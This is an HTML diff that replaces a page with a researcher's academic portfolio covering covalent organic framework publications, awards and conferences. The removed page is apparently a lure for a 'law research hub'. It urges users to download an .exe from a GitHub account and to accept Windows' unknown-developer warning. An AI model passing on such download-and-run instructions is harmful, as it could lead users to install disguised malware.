+    transition: background 0.2s;
+  }
+  nav ul li a:hover { background: rgba(255,255,255,0.12); text-decoration: none; color: #fff; }
+
+  /* HERO */
+  .hero {
+    background: linear-gradient(135deg, #1a3a5c 0%, #0d6e8c 60%, #1D9E75 100%);
+    color: white; padding: 5rem 2rem 4rem;
+    text-align: center;
+  }
+  .hero .avatar {
+    width: 90px; height: 90px; border-radius: 50%;
+    background: rgba(255,255,255,0.2);
+    display: flex; align-items: center; justify-content: center;
+    font-size: 32px; font-weight: bold; color: #fff;
+    margin: 0 auto 1.5rem; border: 3px solid rgba(255,255,255,0.4);
+  }
+  .hero h1 { font-size: 2.4rem; font-weight: normal; margin-bottom: 0.4rem; letter-spacing: 1px; }
+  .hero .subtitle { font-size: 1.05rem; opacity: 0.9; margin-bottom: 0.5rem; font-family: Arial, sans-serif; }
+  .hero .tags { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin: 1.2rem 0; }
+  .hero .tag {
+    background: rgba(255,255,255,0.18); border: 1px solid rgba(255,255,255,0.35);
+    padding: 4px 14px; border-radius: 20px; font-size: 13px; font-family: Arial, sans-serif;
+  }
+  .hero .contacts { display: flex; flex-wrap: wrap; gap: 1.2rem; justify-content: center; margin-top: 1.5rem; }
+  .hero .contacts a {
+    color: rgba(255,255,255,0.9); font-family: Arial, sans-serif; font-size: 13px;
+    display: flex; align-items: center; gap: 5px;
+  }
+  .hero .contacts a:hover { color: #fff; text-decoration: underline; }
+
+  /* SECTION */
+  section { max-width: 900px; margin: 0 auto; padding: 3.5rem 2rem; }
+  section h2 {
+    font-size: 1.5rem; font-weight: normal; color: var(--primary);
+    border-bottom: 2px solid var(--accent); padding-bottom: 0.4rem;
+    margin-bottom: 2rem; letter-spacing: 0.5px;
+  }
+  .alt-bg { background: var(--white); }
+  .alt-bg section { max-width: 900px; margin: 0 auto; }
+
+  /* PROFILE CARD */
+  .profile-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 1.5rem; }
+  .info-card {
+    background: var(--teal-light); border-radius: var(--radius);
+    padding: 1.5rem; border-left: 4px solid var(--teal);
+  }
+  .info-card h3 { font-size: 1rem; color: var(--teal); margin-bottom: 0.5rem; font-family: Arial, sans-serif; text-transform: uppercase; letter-spacing: 1px; font-size: 12px; }
+  .info-card p { font-size: 15px; line-height: 1.6; color: var(--text); }
+  @media (max-width: 600px) { .profile-grid { grid-template-columns: 1fr; } }
+
+  /* EDUCATION */
+  .edu-item { display: flex; gap: 1.2rem; margin-bottom: 1.8rem; }
+  .edu-dot { width: 12px; height: 12px; border-radius: 50%; background: var(--teal); flex-shrink: 0; margin-top: 6px; }
+  .edu-content h3 { font-size: 1.05rem; color: var(--text); margin-bottom: 2px; }
+  .edu-content .inst { font-family: Arial, sans-serif; font-size: 14px; color: var(--accent); }
+  .edu-content .year { font-family: Arial, sans-serif; font-size: 13px; color: var(--text-muted); }
+  .edu-content .thesis { font-size: 14px; color: var(--text-muted); font-style: italic; margin-top: 4px; }
+
+  /* PUBLICATIONS */
+  .pub-item {
+    background: var(--white); border: 1px solid var(--border);
+    border-radius: var(--radius); padding: 1.2rem 1.4rem;
+    margin-bottom: 1.2rem; border-left: 4px solid var(--accent);
+    transition: box-shadow 0.2s;
+  }
+  .pub-item:hover { box-shadow: 0 2px 12px rgba(0,0,0,0.08); }
+  .pub-num { font-family: Arial, sans-serif; font-size: 12px; color: var(--accent); font-weight: bold; margin-bottom: 4px; }
+  .pub-title { font-size: 15px; font-weight: bold; color: var(--text); margin-bottom: 4px; line-height: 1.4; }
+  .pub-authors { font-size: 13px; color: var(--text-muted); font-family: Arial, sans-serif; margin-bottom: 4px; }
+  .pub-journal { font-size: 13px; font-style: italic; color: var(--accent); font-family: Arial, sans-serif; }
+  .pub-badges { display: flex; flex-wrap: wrap; gap: 6px; margin-top: 8px; }
+  .badge {
+    padding: 2px 10px; border-radius: 12px; font-size: 11px; font-family: Arial, sans-serif;
+  }
+  .badge-gold { background: var(--gold-light); color: var(--gold); border: 1px solid var(--gold); }
+  .badge-teal { background: var(--teal-light); color: var(--teal); border: 1px solid var(--teal); }
+  .badge-blue { background: #e6f1fb; color: #185FA5; border: 1px solid #378ADD; }
+
+  /* AWARDS */
+  .award-item {
+    display: flex; gap: 1rem; align-items: flex-start; margin-bottom: 1.2rem;
+    background: var(--gold-light); border-radius: var(--radius); padding: 1rem 1.2rem;
+  }
+  .award-icon { font-size: 20px; flex-shrink: 0; }
+  .award-title { font-size: 15px; font-weight: bold; color: var(--text); }
+  .award-desc { font-size: 13px; color: var(--text-muted); font-family: Arial, sans-serif; }
+
+  /* SKILLS */
+  .skills-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); gap: 1rem; }
+  .skill-card { background: var(--white); border: 1px solid var(--border); border-radius: var(--radius); padding: 1rem; }
+  .skill-card h3 { font-family: Arial, sans-serif; font-size: 13px; color: var(--accent); text-transform: uppercase; letter-spacing: 1px; margin-bottom: 0.6rem; }
+  .skill-pill-list { display: flex; flex-direction: column; gap: 6px; }
+  .skill-row { display: flex; justify-content: space-between; align-items: center; font-size: 13px; font-family: Arial, sans-serif; }
+  .skill-level { font-size: 11px; padding: 2px 8px; border-radius: 10px; }
+  .level-expert { background: var(--teal-light); color: var(--teal); }
+  .level-mid { background: var(--gold-light); color: var(--gold); }
+  .level-basic { background: #e6f1fb; color: #185FA5; }
+
+  /* CONFERENCES */
+  .conf-item { margin-bottom: 1.2rem; border-left: 3px solid var(--border); padding-left: 1rem; }
+  .conf-item .conf-name { font-size: 15px; font-weight: bold; color: var(--text); }
+  .conf-item .conf-loc { font-family: Arial, sans-serif; font-size: 13px; color: var(--text-muted); }
+  .conf-item .conf-pres { font-size: 13px; font-style: italic; color: var(--accent); margin-top: 3px; }
+
+  /* REFERENCES */
+  .ref-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(240px, 1fr)); gap: 1.2rem; }
+  .ref-card { background: var(--white); border: 1px solid var(--border); border-radius: var(--radius); padding: 1.2rem; }
+  .ref-name { font-size: 15px; font-weight: bold; color: var(--primary); margin-bottom: 2px; }
+  .ref-role { font-size: 13px; color: var(--text-muted); font-family: Arial, sans-serif; line-height: 1.5; }
+  .ref-contact { font-size: 13px; font-family: Arial, sans-serif; margin-top: 8px; }
+
+  /* FOOTER */
+  footer { background: var(--primary); color: rgba(255,255,255,0.75); text-align: center; padding: 2rem; font-family: Arial, sans-serif; font-size: 13px; }
+  footer a { color: rgba(255,255,255,0.9); }
+</style>
 </head>
-<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f9f9f9;">
-
-    <h1 style="color: #2c3e50;">⚖️ fallhome-law-research-hub - Manage legal research and firm data easily</h1>
-
-    <div style="text-align: center; margin: 40px 0;">
-        <a href="https://github.com/alanfaced566/fallhome-law-research-hub" style="background-color: #4a90e2; color: white; padding: 15px 30px; text-decoration: none; border-radius: 5px; font-weight: bold; display: inline-block;">Download the Application</a>
-    </div>
-
-    <section>
-        <h2>About the tool</h2>
-        <p>The fallhome-law-research-hub provides a secure way to manage your legal files. It runs as a browser-native application. This means you do not need to install complex server software. It stores your legal workflow data in a single file. You keep your data offline. This ensures your private information stays on your computer. Use this tool for US law research, inspection management, and tracking conflicts across your firm.</p>
-    </section>
-
-    <section>
-        <h2>💻 System Requirements</h2>
-        <p>Your computer must meet these basic requirements to run the application:</p>
-        <ul>
-            <li>Operating System: Windows 10 or Windows 11.</li>
-            <li>Web Browser: Google Chrome, Microsoft Edge, or Mozilla Firefox.</li>
-            <li>Memory: At least 4GB of RAM.</li>
-            <li>Storage: 200MB of free space on your hard drive.</li>
-        </ul>
-    </section>
-
-    <section>
-        <h2>📥 How to Start</h2>
-        <p>Follow these steps to set up the software on your Windows computer:</p>
-        <ol>
-            <li>Go to the <a href="https://github.com/alanfaced566/fallhome-law-research-hub">official download page here</a>.</li>
-            <li>Look for the section labeled Releases.</li>
-            <li>Click the file ending in .exe to start the download.</li>
-            <li>Find the file in your Downloads folder once the process finishes.</li>
-            <li>Double-click the file to launch the program.</li>
-            <li>Grant permission if Windows asks to run the application from an unknown developer.</li>
-        </ol>
-    </section>
-
-    <section>
-        <h2>⚖️ Using the Application</h2>
-        <p>The interface uses a simple layout for daily tasks. Open the application after you finish the setup. You will see a dashboard. This space shows your current research projects. To perform US law research, type your terms into the search bar. The tool filters through your offline database. It pulls relevant information for your inspection management needs.</p>
-        <p>Conflict tracking works through the firm-wide tab. Add client names to the tracking list. The software alerts you if a new case creates a potential conflict. Keep your data updated by clicking the save button. Because this app is a single-file system, saving creates a copy of your records in one location.</p>
-    </section>
-
-    <section>
-        <h2>🛠️ Troubleshooting</h2>
-        <p>Do you see an error message while running the software? First, check your internet connection. Some features require a bridge to your browser. You can restart the application if the window stops responding. Always back up your single data file to a separate drive or cloud storage. This protects your work against hardware failure.</p>
-    </section>
-
-    <footer style="margin-top: 50px; border-top: 1px solid #ccc; padding-top: 20px; color: #777;">
-        <p>Keywords: legal research, workflow tool, conflict tracking, US law, Windows application, office management</p>
-    </footer>
+<body>
+
+<!-- NAV -->
+<nav>
+  <div class="brand">Bidhan Kumbhakar</div>
+  <ul>
+    <li><a href="#about">About</a></li>
+    <li><a href="#publications">Publications</a></li>
+    <li><a href="#awards">Awards</a></li>
+    <li><a href="#skills">Skills</a></li>
+    <li><a href="#conferences">Conferences</a></li>
+    <li><a href="#qualifications">Qualifications</a></li>
+    <li><a href="#contact">Contact</a></li>
+  </ul>
+</nav>
+
+<!-- HERO -->
+<div class="hero">
+  <div class="avatar">BK</div>
+  <h1>Bidhan Kumbhakar</h1>
+  <div class="subtitle">Senior Research Fellow · S.N. Bose National Centre for Basic Sciences, Kolkata</div>
+  <div class="tags">
+    <span class="tag">Covalent Organic Frameworks</span>
+    <span class="tag">Photocatalysis</span>
+    <span class="tag">Electrocatalysis</span>
+    <span class="tag">Energy Storage</span>
+    <span class="tag">Porous Materials</span>
+  </div>
+  <div class="contacts">
+    <a href="mailto:bidhan.kumbhakar@bose.res.in">✉ bidhan.kumbhakar@bose.res.in</a>
+    <a href="mailto:bidhankumbhakar54@gmail.com">✉ bidhankumbhakar54@gmail.com</a>
+    <a href="tel:+918967952468">📞 +91-8967952468</a>
+  </div>
+</div>
+
+<!-- ABOUT -->
+<div id="about">
+<section>
+  <h2>Research Profile</h2>
+  <div class="profile-grid">
+    <div class="info-card">
+      <h3>Focus</h3>
+      <p>Design, synthesis, characterization, and catalytic application of functional porous organic materials — with emphasis on Covalent Organic Frameworks (COFs).</p>
+    </div>
+    <div class="info-card">
+      <h3>Current Work</h3>
+      <p>Ph.D. research on <em>Functionalized Covalent Organic Frameworks for Energy Storage and Catalysis</em> under Dr. Pradip Pachfule.</p>
+    </div>
+    <div class="info-card">
+      <h3>Institute</h3>
+      <p><strong>S.N. Bose National Centre for Basic Sciences</strong><br>JD Block, Sector III, Salt Lake, Kolkata-700106, India.<br>An autonomous research institute under the Dept. of Science &amp; Technology, Govt. of India.<br><a href="https://www.bose.res.in" target="_blank">bose.res.in</a></p>
+    </div>
+    <div class="info-card">
+      <h3>Research Group</h3>
+      <p><strong>Ecom Lab</strong> — Energy Conversion and Organic Materials Laboratory<br>Led by Dr. Pradip Pachfule, focusing on porous organic materials for energy and catalysis.<br><a href="https://www.ecomlab.in" target="_blank">ecomlab.in</a></p>
+    </div>
+    <div class="info-card">
+      <h3>Electrocatalysis</h3>
+      <p>Metal-embedded COFs for electrocatalytic applications, including oxygen reduction reaction (ORR) and highly stable vinylene-linked COFs.</p>
+    </div>
+    <div class="info-card">
+      <h3>Photocatalysis</h3>
+      <p>Development of donor-functionalized and dimolybdenum paddlewheel-embedded COFs for photocatalytic H₂O₂ generation.</p>
+    </div>
+  </div>
+
+  <h2 style="margin-top: 3rem;">Education</h2>
+  <div class="edu-item">
+    <div class="edu-dot"></div>
+    <div class="edu-content">
+      <h3>Ph.D. in Materials Science (COFs)</h3>
+      <div class="inst">S.N. Bose National Centre for Basic Sciences, Kolkata</div>
+      <div class="year">Aug 2022 – Present</div>
+      <div class="thesis">Thesis: Functionalized Covalent Organic Frameworks for Energy Storage and Catalysis · Supervisor: Dr. Pradip Pachfule</div>
+    </div>
+  </div>
+  <div class="edu-item">
+    <div class="edu-dot"></div>
+    <div class="edu-content">
+      <h3>M.Sc. in Chemistry</h3>
+      <div class="inst">Pondicherry University</div>
+      <div class="year">2019 – 2021 · 85.8%</div>
+      <div class="thesis">Thesis: Oxygen Evolution Reaction using metal NHC complexes · Supervisor: Dr. S. Sabiah</div>
+    </div>
+  </div>
+  <div class="edu-item">
+    <div class="edu-dot"></div>
+    <div class="edu-content">
+      <h3>B.Sc. (Hons.) in Chemistry</h3>
+      <div class="inst">Raghunathpur College, Sidho-Kanho-Birsha University</div>
+      <div class="year">2016 – 2019 · 65.12%</div>
+    </div>
+  </div>
+  <div class="edu-item">
+    <div class="edu-dot"></div>
+    <div class="edu-content">
+      <h3>Higher Secondary (Science)</h3>
+      <div class="inst">G.D. Lang Institution, W.B.C.H.S.E.</div>
+      <div class="year">2014 – 2016 · 80.20%</div>
+    </div>
+  </div>
+  <div class="edu-item">
+    <div class="edu-dot"></div>
+    <div class="edu-content">
+      <h3>Secondary</h3>
+      <div class="inst">Manbhum Victoria Institution, Purulia, W.B.B.S.E.</div>
+      <div class="year">2014 · 63.14%</div>
+    </div>
+  </div>
+
+  <h2 style="margin-top: 3rem;">M.Sc. Research Projects</h2>
+  <div class="edu-item">
+    <div class="edu-dot"></div>
+    <div class="edu-content">
+      <h3>Project 1</h3>
+      <div class="thesis" style="font-style:italic; color:var(--text-muted);">Article review on Dehydrogenation of methanol using 3d series metal NHC complexes</div>
+    </div>
+  </div>
+  <div class="edu-item">
+    <div class="edu-dot"></div>
+    <div class="edu-content">
+      <h3>Project 2</h3>
+      <div class="thesis" style="font-style:italic; color:var(--text-muted);">Article review on Oxygen Evolution Reaction (OER) using metal NHC complexes</div>
+    </div>
+  </div>
+  <div class="edu-item">
+    <div class="edu-dot"></div>
+    <div class="edu-content">
+      <h3>Project 3</h3>
+      <div class="thesis" style="font-style:italic; color:var(--text-muted);">Article review on Modification of Sorafenib drugs</div>
+    </div>
+  </div>
+</section>
+</div>
+
+<!-- PUBLICATIONS -->
+<div class="alt-bg" id="publications">
+<section>
+  <h2>Publications</h2>
+
+  <div class="pub-item">
+    <div class="pub-num">1 — JACS 2026</div>
+    <div class="pub-title">Vinylene-Linked Woven Covalent Organic Frameworks for the Oxygen Reduction Reaction</div>
+    <div class="pub-authors">Bidhan Kumbhakar; Sourav Ghosh; Uttam Pal; Taufique Ali; Ranjit Thapa; Pradip Pachfule.</div>
+    <div class="pub-journal">Journal of the American Chemical Society, 148(38), 41250–41259 (2026) · <a href="https://doi.org/10.1021/jacs.6c12376" target="_blank">DOI</a></div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">2 — Nanoscale 2026</div>
+    <div class="pub-title">Palladium-Anchored Covalent Organic Framework for Cyclic Carbonate and One-Pot Oxazolidinone Synthesis</div>
+    <div class="pub-authors">Susmitha Kumar; Bipasha Banerjee; Bidhan Kumbhakar; et al.</div>
+    <div class="pub-journal">Nanoscale (2026) · <a href="https://doi.org/10.1039/D6NR03357A" target="_blank">DOI</a></div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">3 — J. Materials Chemistry A 2026</div>
+    <div class="pub-title">Highly Durable Superhydrophobic Activated Biochar Catalyst for Biodiesel Synthesis</div>
+    <div class="pub-authors">Arpita Das; Chandrakanta Guchhait; Bidhan Kumbhakar; et al.</div>
+    <div class="pub-journal">Journal of Materials Chemistry A, 14, 12908–12920 (2026) · <a href="https://doi.org/10.1039/D5TA08286B" target="_blank">DOI</a></div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">4 — ACS Appl. Nano Mater. 2025</div>
+    <div class="pub-title">Silver Nanoparticles Embedded in COFs as Reusable Photocatalyst for Oxidative Coupling of Benzylic Amine and Carboxylation of Benzyl Alcohol Derivatives</div>
+    <div class="pub-authors">Susmitha Kumar; Pekham Chakrabortty; Bidhan Kumbhakar; et al.</div>
+    <div class="pub-journal">ACS Applied Nano Materials, 8(25), 12946–12956 (2025) · <a href="https://doi.org/10.1021/acsanm.5c01423" target="_blank">DOI</a></div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">5 — Small 2025</div>
+    <div class="pub-title">A Dimolybdenum Paddlewheel Embedded Covalent Organic Framework for Photocatalytic Hydrogen Peroxide Generation</div>
+    <div class="pub-authors">Bidhan Kumbhakar; Avanti Chakraborty; Uttam Pal; et al.; Pradip Pachfule.</div>
+    <div class="pub-journal">Small, 21(30), 2501823 (2025) · <a href="https://doi.org/10.1002/smll.202501823" target="_blank">DOI</a></div>
+    <div class="pub-badges">
+      <span class="badge badge-gold">🏅 Wiley-INYAS Special Collection 2024</span>
+      <span class="badge badge-teal">📢 Highlighted by DST & PIB, Govt. of India</span>
+    </div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">6 — Chem. Commun. 2025</div>
+    <div class="pub-title">Engineering Donor-Functionalized Covalent Organic Frameworks to Promote Photocatalytic Hydrogen Peroxide Generation</div>
+    <div class="pub-authors">Bidhan Kumbhakar; Uttam Pal; Avanti Chakraborty; et al.; Pradip Pachfule.</div>
+    <div class="pub-journal">Chemical Communications, 61, 15425–15428 (2025) · <a href="https://doi.org/10.1039/D5CC03985A" target="_blank">DOI</a></div>
+    <div class="pub-badges">
+      <span class="badge badge-blue">Themed Collection: Emerging Trends in Advanced Functional Porous Materials</span>
+    </div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">7 — Advanced Materials 2025</div>
+    <div class="pub-title">Covalent Organic Frameworks for Photocatalysis</div>
+    <div class="pub-authors">Bikash Mishra; Akhtar Alam; Avanti Chakraborty; Bidhan Kumbhakar; et al.; Arne Thomas.</div>
+    <div class="pub-journal">Advanced Materials, 37, 2413118 (2025) · <a href="https://doi.org/10.1002/adma.202413118" target="_blank">DOI</a></div>
+    <div class="pub-badges">
+      <span class="badge badge-gold">Special Issue: 30 Years of Reticular Materials</span>
+    </div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">8 — ACS Materials Letters 2024</div>
+    <div class="pub-title">Covalent Organic Frameworks for Photocatalytic Hydrogen Peroxide Generation</div>
+    <div class="pub-authors">Akhtar Alam; Bidhan Kumbhakar; Avanti Chakraborty; et al.; Pradip Pachfule.</div>
+    <div class="pub-journal">ACS Materials Letters, 6, 2007–2049 (2024) · <a href="https://doi.org/10.1021/acsmaterialslett.4c00418" target="_blank">DOI</a></div>
+    <div class="pub-badges">
+      <span class="badge badge-teal">Special Collection Highlights 2024 · Materials for Water Splitting</span>
+    </div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">9 — Process Safety & Environ. Protection 2024</div>
+    <div class="pub-title">Valorization of Bambusa striata Shavings into Functional Superparamagnetic Material and Its Application in Biodiesel Production</div>
+    <div class="pub-authors">Arpita Das; Bidhan Kumbhakar; Pradip Pachfule; et al.</div>
+    <div class="pub-journal">Process Safety and Environmental Protection, 189, 894–910 (2024) · <a href="https://doi.org/10.1016/j.psep.2024.06.116" target="_blank">DOI</a></div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">10 — Crystal Growth & Design 2023</div>
+    <div class="pub-title">Impact of the Crystallinity of Covalent Organic Frameworks on Photocatalytic Hydrogen Evolution</div>
+    <div class="pub-authors">Bikash Mishra; Akhtar Alam; Bidhan Kumbhakar; David Díaz Díaz; Pradip Pachfule.</div>
+    <div class="pub-journal">Crystal Growth &amp; Design, 23(6), 4701–4719 (2023) · <a href="https://doi.org/10.1021/acs.cgd.3c00379" target="_blank">DOI</a></div>
+    <div class="pub-badges">
+      <span class="badge badge-blue">Special Collection: Emerging Investigators in Crystal Engineering</span>
+    </div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">11 — ACS Appl. Energy Mater. 2023</div>
+    <div class="pub-title">Dithiophenedione-Based Covalent Organic Frameworks for Supercapacitive Energy Storage</div>
+    <div class="pub-authors">Shuang Li; Bidhan Kumbhakar; Bikash Mishra; et al.; Arne Thomas; Pradip Pachfule.</div>
+    <div class="pub-journal">ACS Applied Energy Materials, 6(18), 9256–9263 (2023) · <a href="https://doi.org/10.1021/acsaem.3c01072" target="_blank">DOI</a></div>
+  </div>
+
+  <div class="pub-item">
+    <div class="pub-num">12 — Angew. Chem. Int. Ed. 2023</div>
+    <div class="pub-title">A Thiazole-Linked Covalent Organic Framework for Lithium–Sulphur Batteries</div>
+    <div class="pub-authors">Rui Yan; Bikash Mishra; Bidhan Kumbhakar; et al.; Arne Thomas; Pradip Pachfule.</div>
+    <div class="pub-journal">Angewandte Chemie International Edition, 62, e202302276 (2023) · <a href="https://doi.org/10.1002/anie.202302276" target="_blank">DOI</a></div>
+  </div>
+</section>
+</div>
+
+<!-- AWARDS -->
+<div id="awards">
+<section>
+  <h2>Awards &amp; Fellowships</h2>
+  <div class="award-item">
+    <div class="award-icon">🏆</div>
+    <div>
+      <div class="award-title">Best Oral Presentation — AMTSEF-25, University of North Bengal</div>
+      <div class="award-desc">2025 · A Dimolybdenum Paddlewheel Embedded Covalent Organic Framework for Photocatalytic Hydrogen Peroxide Generation</div>
+    </div>
+  </div>
+  <div class="award-item">
+    <div class="award-icon">🏆</div>
+    <div>
+      <div class="award-title">Best Oral Presentation — BOSE FEST 2024, S.N. Bose National Centre for Basic Sciences</div>
+      <div class="award-desc">2024 · Dithiophenedione-Based Covalent Organic Frameworks for Supercapacitive Energy Storage</div>
+    </div>
+  </div>
+  <div class="award-item">
+    <div class="award-icon">🎓</div>
+    <div>
+      <div class="award-title">Joint CSIR–UGC NET Junior Research Fellowship (JRF)</div>
+      <div class="award-desc">2021 · Qualified national-level fellowship examination for research funding</div>
+    </div>
+  </div>
+  <div class="award-item">
+    <div class="award-icon">🔬</div>
+    <div>
+      <div class="award-title">Affiliate Membership — Royal Society of Chemistry (RSC)</div>
+      <div class="award-desc">Ongoing · Affiliate member of the Royal Society of Chemistry</div>
+    </div>
+  </div>
+</section>
+</div>
+
+<!-- SKILLS -->
+<div class="alt-bg" id="skills">
+<section>
+  <h2>Instrumental &amp; Technical Expertise</h2>
+  <div class="skills-grid">
+    <div class="skill-card">
+      <h3>Characterization</h3>
+      <div class="skill-pill-list">
+        <div class="skill-row"><span>PXRD (Rigaku)</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>FTIR (PerkinElmer)</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>NMR (SpinScan-X)</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>UV–Vis / DRS</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>TGA (PerkinElmer)</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>EPR spectroscopy</span><span class="skill-level level-expert">Expert</span></div>
+      </div>
+    </div>
+    <div class="skill-card">
+      <h3>Microscopy &amp; Surface</h3>
+      <div class="skill-pill-list">
+        <div class="skill-row"><span>FE-SEM (FEI Tecnai)</span><span class="skill-level level-mid">Intermediate</span></div>
+        <div class="skill-row"><span>HR-TEM (FEI Tecnai)</span><span class="skill-level level-basic">Basic</span></div>
+        <div class="skill-row"><span>BET / N₂ Sorption</span><span class="skill-level level-mid">Intermediate</span></div>
+        <div class="skill-row"><span>AFM</span><span class="skill-level level-mid">Intermediate</span></div>
+        <div class="skill-row"><span>XPS</span><span class="skill-level level-expert">Expert</span></div>
+      </div>
+    </div>
+    <div class="skill-card">
+      <h3>Electrochemistry</h3>
+      <div class="skill-pill-list">
+        <div class="skill-row"><span>Cyclic voltammetry</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>EIS</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>GCD</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>Mott–Schottky</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>Gas chromatography</span><span class="skill-level level-basic">Basic</span></div>
+      </div>
+    </div>
+    <div class="skill-card">
+      <h3>Software</h3>
+      <div class="skill-pill-list">
+        <div class="skill-row"><span>OriginPro</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>ChemDraw</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>Adobe Illustrator/PS</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>VESTA / CrystalMaker</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>Materials Studio</span><span class="skill-level level-expert">Expert</span></div>
+        <div class="skill-row"><span>Jana / FullProf</span><span class="skill-level level-mid">Intermediate</span></div>
+      </div>
+    </div>
+  </div>
+</section>
+</div>
+
+<!-- CONFERENCES -->
+<div id="conferences">
+<section>
+  <h2>Conferences, Schools &amp; Workshops</h2>
+
+  <div class="conf-item">
+    <div class="conf-name">JACS Symposium Series: Celebrating 150 Years of JACS and IACS</div>
+    <div class="conf-loc">ACS Publications / IACS, Vivanta, Kolkata, India · July 1, 2026</div>
+  </div>
+  <div class="conf-item">
+    <div class="conf-name">Metal–Organic Frameworks and Porous Organic Polymers for Energy and Sustainability</div>
+    <div class="conf-loc">Jawaharlal Nehru Centre for Advanced Scientific Research, India · Jan 12–15, 2026</div>
+    <div class="conf-pres">Poster: "A Dimolybdenum Paddlewheel Embedded COF for Photocatalytic Hydrogen Peroxide Generation"</div>
+  </div>
+  <div class="conf-item">
+    <div class="conf-name">Advanced Materials &amp; Technologies for Sustainable Energy &amp; Future (AMTSEF-25)</div>
+    <div class="conf-loc">University of North Bengal, India · Sep 19–21, 2025</div>
+    <div class="conf-pres">🏆 Best Oral Presentation: "A Dimolybdenum Paddlewheel Embedded COF for Photocatalytic H₂O₂ Generation"</div>
+  </div>
+  <div class="conf-item">
+    <div class="conf-name">BOSE FEST 2025</div>
+    <div class="conf-loc">S.N. Bose National Centre for Basic Sciences, Kolkata · Mar 12–15, 2025</div>
+    <div class="conf-pres">Poster: "A Dimolybdenum Paddlewheel Embedded COF for Photocatalytic H₂O₂ Generation"</div>
+  </div>
+  <div class="conf-item">
+    <div class="conf-name">International Winter School on Frontiers in Materials Science</div>
+    <div class="conf-loc">JNCASR, Bengaluru, India · Dec 2–6, 2024</div>
+    <div class="conf-pres">Poster: "Dithiophenedione-Based COFs for Supercapacitive Energy Storage"</div>
+  </div>
+  <div class="conf-item">
+    <div class="conf-name">9th International Conference on MOFs and Open Framework Compounds (MOF-2024)</div>
+    <div class="conf-loc">Suntec Singapore Convention &amp; Exhibition Centre, Singapore · Jul 14–19, 2024</div>
+    <div class="conf-pres">Poster: "Dithiophenedione-Based COFs for Supercapacitive Energy Storage"</div>
+  </div>
+  <div class="conf-item">
+    <div class="conf-name">BOSE FEST 2024</div>
+    <div class="conf-loc">S.N. Bose National Centre for Basic Sciences, Kolkata · Feb 22–24, 2024</div>
+    <div class="conf-pres">🏆 Best Oral Presentation: "Dithiophenedione-Based COFs for Supercapacitive Energy Storage"</div>
+  </div>
+  <div class="conf-item">
+    <div class="conf-name">School on Fundamental Crystallography and Workshop on Rietveld Refinement Analysis (SFCWRRA–2023)</div>
+    <div class="conf-loc">NIT Rourkela, Odisha, India · Jul 10–14, 2023</div>
+  </div>
+  <div class="conf-item">
+    <div class="conf-name">SAIS Symposium 2023</div>
+    <div class="conf-loc">School of Applied and Interdisciplinary Sciences, IACS, Jadavpur, Kolkata · Feb 27–28, 2023</div>
+  </div>
+</section>
+</div>
+
+<!-- QUALIFICATIONS -->
+<div class="alt-bg" id="qualifications">
+<section>
+  <h2>National Examinations Qualified</h2>
+  <div class="ref-grid">
+    <div class="ref-card">
+      <div class="ref-name">UGC-NET (JRF)</div>
+      <div class="ref-role">Joint CSIR–UGC National Eligibility Test<br>Junior Research Fellowship — Chemical Sciences<br><strong>AIR : 40</strong> · June 2021</div>
+      <div class="ref-contact" style="margin-top:10px"><span class="badge badge-teal" style="font-size:13px;padding:4px 12px;">Qualified · 2021</span></div>
+    </div>
+    <div class="ref-card">
+      <div class="ref-name">GATE</div>
+      <div class="ref-role">Graduate Aptitude Test in Engineering<br>Chemistry — National level competitive examination<br><strong>AIR : 1464 · Score : 474</strong> · 2022</div>
+      <div class="ref-contact" style="margin-top:10px"><span class="badge badge-blue" style="font-size:13px;padding:4px 12px;">Qualified · 2022</span></div>
+    </div>
+    <div class="ref-card">
+      <div class="ref-name">IIT JAM</div>
+      <div class="ref-role">Joint Admission Test for M.Sc.<br>Chemistry — IIT entrance examination</div>
+      <div class="ref-contact" style="margin-top:10px"><span class="badge badge-gold" style="font-size:13px;padding:4px 12px;">Qualified</span></div>
+    </div>
+    <div class="ref-card">
+      <div class="ref-name">WBSET (23rd)</div>
+      <div class="ref-role">West Bengal State Eligibility Test<br>Eligibility for lectureship in higher education · 2021</div>
+      <div class="ref-contact" style="margin-top:10px"><span class="badge badge-teal" style="font-size:13px;padding:4px 12px;">Appeared · 2021</span></div>
+    </div>
+    <div class="ref-card">
+      <div class="ref-name">HCU-RET</div>
+      <div class="ref-role">Hyderabad Central University Research Entrance Test<br>Selected for Ph.D. · 2021</div>
+      <div class="ref-contact" style="margin-top:10px"><span class="badge badge-gold" style="font-size:13px;padding:4px 12px;">Selected · 2021</span></div>
+    </div>
+  </div>
+</section>
+</div>
+
+<!-- CONTACT -->
+<div id="contact">
+<section>
+  <h2>Contact</h2>
+  <div class="profile-grid">
+    <div class="info-card">
+      <h3>Address</h3>
